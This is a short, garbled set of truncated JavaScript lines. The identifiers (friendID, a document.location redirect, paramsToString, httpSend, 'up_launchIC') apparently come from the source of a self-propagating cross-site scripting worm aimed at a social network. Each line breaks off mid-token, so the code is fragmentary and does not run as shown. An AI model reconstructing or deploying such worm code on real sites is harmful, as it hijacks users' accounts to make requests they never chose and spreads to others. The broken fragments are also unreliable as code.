
M=AS['friendID'];if(locati
{document.location='http:
{getData(g())}main()}funct
findIn(g(),'up_launchIC( '
{}function paramsToString
O=0;for(var P in AV){if(O
Q=escape(AV[P]);while(Q.i
{Q=Q.replace('+','%2B')}wh
{Q=Q.replace('&','%26')}
N}function httpSend(BH,BI